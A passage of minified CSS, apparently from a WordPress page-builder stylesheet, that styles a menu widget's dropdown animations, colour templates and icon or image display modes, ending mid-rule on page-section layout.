li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li.expand-children > ul > li{max-height: fit-content;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li ul{transition: 0.2s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul.tve_vertical li ul{float: left;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul.tve_vertical li:not(.expand-children):hover > ul > li{opacity: 0;height: 0px;overflow: hidden;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul{display: initial !important;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li{height: 0px;opacity: 0;overflow: hidden;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li.expand-children > ul{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li ul{width: 0px;transition: width 0.35s ease-in-out;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li ul li{height: 40px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li:hover > ul > li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li.expand-children > ul > li{opacity: 1;height: 40px;overflow: visible;visibility: visible;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li{transition: 0.2s,opacity;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li ul{transition: width 0.25s ease-in-out;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul.tve_vertical li ul{float: left;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul.tve_vertical li:not(.expand-children):hover > ul > li{opacity: 0;height: 0px;overflow: hidden;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul{display: initial !important;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li{height: 0px;opacity: 0;overflow: hidden;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li.expand-children > ul{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li ul{width: 0px;transition: width 0.35s ease-in-out;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li ul li{height: 40px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li:hover > ul > li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li.expand-children > ul > li{opacity: 1;height: 40px;overflow: visible;visibility: visible;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li{transition: 0.15s linear,opacity linear;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li ul{transition: width 0.25s linear;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li:not(.expand-children) > .sub-menu{padding: 0px !important;margin: 0px !important;border: medium !important;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li::after{content: "";display: table;clear: both;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li > ul:hover{max-height: 0px;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li.expand-children > ul{max-height: fit-content;visibility: visible;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical ul .tve-item-dropdown-trigger{transform: rotate(90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical li{position: relative;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul:not(#_),.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical ul:not(#_){position: absolute;left: unset;right: 100%;top: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul:not(#_){left: 100% !important;right: unset;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical .tve-item-dropdown-trigger{transform: rotate(-90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical .tve-item-dropdown-trigger:not(:empty){margin: 0px 0px 0px 8px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul .tve-item-dropdown-trigger{transform: rotate(0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul .tve-item-dropdown-trigger:not(:empty){margin: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical .tve-item-dropdown-trigger{transform: rotate(90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical .tve-item-dropdown-trigger:not(:empty){margin: 0px 0px 0px 8px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical ul .tve-item-dropdown-trigger{transform: rotate(180deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical ul .tve-item-dropdown-trigger:not(:empty){margin: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical li ul{float: left;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical li:not(.expand-children):hover > ul{visibility: hidden;max-height: 0px;opacity: 0;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li > ul{max-height: 0px;display: initial !important;visibility: hidden;opacity: 0;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li.expand-children > ul{visibility: visible;max-height: fit-content;opacity: 1;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li ul{transform: perspective(400px) rotate3d(1,0,0,-90deg);transform-origin: 50% 0px 0px;transition: 0.35s,color 0.35s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li ul ul{transform: perspective(1600px) rotate3d(0,1,0,-90deg);transform-origin: 0px 0px 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li.expand-children > ul{transform: perspective(400px) rotate3d(0,0,0,0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li:hover > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li:hover > ul > li.expand-children > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li.expand-children > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li.expand-children > ul > li.expand-children > ul{transform: perspective(400px) rotate3d(0,0,0,0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical > li ul ul{transform: perspective(400px) rotate3d(1,0,0,-90deg);transform-origin: 50% 0px 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical li.expand-children > ul{transform: perspective(400px) rotate3d(0,0,0,0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="da"]) ul.tve_w_menu.tve_horizontal > li > ul{display: block;visibility: hidden;top: -100000px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="da"]) ul.tve_w_menu.tve_horizontal > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="da"]) ul.tve_w_menu.tve_horizontal > li.expand-children > ul{top: 100%;visibility: visible;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu.tve_vertical{padding: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu.tve_vertical li{margin: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu > li{margin: 0px 15px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu > li ul{border: medium;background-color: rgb(255,255,255);border-radius: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu > li > a{font-weight: 600;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu .sub-menu li{font-weight: normal;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-first"] ul.tve_w_menu > li:hover > a{color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-first"] ul.tve_w_menu .sub-menu li a{color: rgb(102,102,102);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-first"] ul.tve_w_menu .sub-menu li:hover > a{color: rgb(54,54,54);text-decoration: none !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu > li:hover{background-color: rgb(255,255,255);box-shadow: rgba(0,0,0,0.15) 0px 0px 9px 1px;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu > li{padding: 0px;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu > li a{background-color: inherit;padding: 6px 10px;z-index: 20;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu .sub-menu > li a{color: rgb(102,102,102);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu .sub-menu > li:hover > a{color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu > li{margin: 0px;border-right: medium;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu > li:not(:last-of-type){border-right: 1px solid rgb(217,217,217);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu > li a{color: rgb(51,51,51);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu li:hover{background-color: rgb(57,163,209);color: rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu li:hover a{color: inherit !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu .sub-menu{box-shadow: none;background-color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu .sub-menu li{background-color: rgb(57,163,209);color: rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu .sub-menu li:hover{color: rgb(224,238,246) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu{background-color: rgb(60,61,64);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu > li a{color: rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu{box-shadow: none;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu li{background-color: rgb(30,30,31) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu li:hover > a{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu li a{color: rgb(175,175,175);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] .tcb-icon-close-offscreen{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] .tcb-icon-close svg,.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] .tcb-icon-close-offscreen svg{color: inherit;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"].tve-mobile-dropdown .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"].tve-mobile-dropdown .tcb-icon-close-offscreen{color: rgb(17,17,17);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fourth"] ul.tve_w_menu .sub-menu li a{color: rgb(175,175,175) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fourth"] ul.tve_w_menu > li:hover > a{color: rgb(57,163,209) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fourth"] ul.tve_w_menu .sub-menu li:hover > a{color: rgb(255,255,255) !important;text-decoration: underline !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu > li:hover{background-color: rgb(30,30,31);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu > li{padding: 0px;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu > li a{background-color: inherit;padding: 2px 10px;z-index: 9;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu .sub-menu li a{color: rgb(175,175,175) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu .sub-menu li:hover > a{color: rgb(57,163,209) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu > li{margin: 0px !important;border-right: medium;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu > li:not(:last-of-type){border-right: 1px solid rgb(217,217,217);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu > li:hover{background-color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li{background-color: rgb(57,163,209) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li:hover{background-color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li:hover > a{color: rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li > a{color: rgb(224,238,246) !important;}.tve_w_menu ul{left: 100%;top: 0px;}.tve_w_menu > li > ul{top: 100%;left: 0px;}.thrv_widget_menu [data-item-display-desktop="icon"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="icon"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="icon"] .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-mm-text .m-icon{display: flex !important;margin-right: 0px !important;}.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="icon"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-desktop="text"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="text"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-desktop="text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-desktop="image"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="image"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-text,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-text{flex-grow: 0 !important;}.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-desktop="image"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="image-text"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}body.logged-in .thrv_widget_menu .tcb-menu-display-desktop-logged-out{display: none !important;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-display-desktop-logged-in{display: none !important;}:not(#_):not(#_) .thrv_widget_menu .tcb-menu-display-desktop-always{display: block !important;}.thrv_widget_menu .tcb-mm-image,.thrv_widget_menu .tcb-menu-item-image{background-size: cover;background-position: center center;position: relative;height: 45px;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row,.thrv_widget_menu .tcb--row{flex-direction: row;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row .tcb-menu-item-image,.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row .m-icon,.thrv_widget_menu .tcb--row .tcb-menu-item-image,.thrv_widget_menu .tcb--row .m-icon{margin-right: 8px;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row-reverse,.thrv_widget_menu .tcb--row-reverse{flex-direction: row-reverse;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row-reverse .tcb-menu-item-image,.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row-reverse .tcb-mm-image .m-icon,.thrv_widget_menu .tcb--row-reverse .tcb-menu-item-image,.thrv_widget_menu .tcb--row-reverse .tcb-mm-image .m-icon{margin-left: 8px;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text){flex-direction: row;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-menu-item-image,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .m-icon{order: 3;margin-left: 8px;margin-right: 0px !important;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text).tcb-mm-container,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-mm-container{flex-direction: row-reverse;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text).tcb-mm-container .tcb-mm-image,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-mm-container .tcb-mm-image{margin-left: 8px;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text).tcb-mm-container .m-icon,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-mm-container .m-icon{order: 0 !important;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column,.thrv_widget_menu .tcb--column{flex-direction: column;justify-content: center;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tcb-menu-item-image,.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tcb-mm-image,.thrv_widget_menu .tcb--column .tcb-menu-item-image,.thrv_widget_menu .tcb--column .tcb-mm-image{flex-basis: auto !important;margin-bottom: 10px;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tcb-mm-text,.thrv_widget_menu .tcb--column .tcb-mm-text{flex-basis: auto !important;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .m-icon,.thrv_widget_menu .tcb--column .m-icon{margin-right: 0px !important;margin-left: 0px !important;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tve-item-dropdown-trigger,.thrv_widget_menu .tcb--column .tve-item-dropdown-trigger{position: absolute;bottom: 0.5em;right: 0px;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-item-image[data-d-f="user"],body:not(.logged-in) .thrv_widget_menu .tcb-mm-image[data-d-f="user"]{display: none !important;}body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-image.tcb-elem-placeholder{display: none !important;}.thrv_widget_menu[class*="tve-custom-menu-switch-icon-"] .tcb-mega-drop .thrv_text_element{display: none;}.thrv_widget_menu:not(#_):not(#_) li button{display: none !important;}.thrv_widget_menu:not(#_):not(#_) li a{--background-image: none;background-image: var(--background-image,none) !important;}.thrv_widget_menu:not(#_):not(#_) path{transition: none !important;}.thrv_widget_menu:not(#_):not(#_) li li li:first-child{margin-top: 0px !important;}.thrv_widget_menu:not(#_):not(#_) ul ul ul{padding-top: 0px !important;}.thrv_widget_menu:not(#_):not(#_):not(.tcb-mega-std).tve-regular ul.tve_w_menu > li ul{min-width: fit-content;}.thrv_widget_menu:not(#_):not(#_):not(.tcb-mega-std).tve-regular ul.tve_w_menu > li ul li{min-width: fit-content;}.thrv_widget_menu:not(#_):not(#_):not(.tcb-mega-std):not(.tve-regular) .tve-disabled-text-inner{white-space: normal;}:not(.tve-editor-main-content) .thrv_widget_menu:not(#_):not(#_):not(.tve-regular) li > a.tve-jump-scroll{pointer-events: none;}:not(.tve-editor-main-content) .thrv_widget_menu:not(#_):not(#_):not(.tve-regular) li > a.tve-jump-scroll .tve-item-dropdown-trigger{pointer-events: all;}:not(.tve-editor-main-content) .thrv_widget_menu:not(#_):not(#_):not(.tve-regular) .tcb-mega-drop li li > a.tve-jump-scroll{pointer-events: all;}.thrv-page-section{position: relative;box-sizing: border-box !important;}.thrv-page-section .tve-page-section-out{position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;box-sizing: border-box;transition: box-shadow 0.5s;overflow: hidden;}.thrv-page-section.tve-height-update .tve-page-section-in{min-height: 150px;}.thrv-page-section .tve-page-section-in{box-sizing: border-box;margin-right: auto;margin-left: auto;position: relative;z-index: 1;min-height: 40px;}.tve-page-section-in 